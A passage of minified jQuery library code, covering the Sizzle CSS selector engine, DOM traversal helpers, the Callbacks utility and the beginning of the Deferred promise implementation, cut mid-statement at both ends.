dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return 